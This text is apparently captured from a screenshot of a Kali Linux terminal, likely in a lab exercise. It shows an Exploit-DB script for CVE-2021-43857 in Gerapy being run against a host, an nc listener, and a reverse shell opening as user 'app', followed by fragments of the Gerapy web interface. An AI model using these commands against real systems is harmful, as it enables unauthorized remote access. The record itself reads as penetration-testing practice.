 ┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 50640.py -t 192.168.175.24 -p 8000 -L 192.168.45.245 -P 4444
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: ice
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.175.24] 55248
bash: cannot set terminal process group (846): Inappropriate ioctl for devic
e
bash: no job control in this shell
app@ubuntu:~/gerapy$
Kali Forums
Kali NetHunter
Exploit-DB
GERAPY
En
admin
Clients
Projects
Tasks
PROJECT
Project Name
ice
Generate Code
Not Generated
ITEMS
+ add item
SPIDER LIST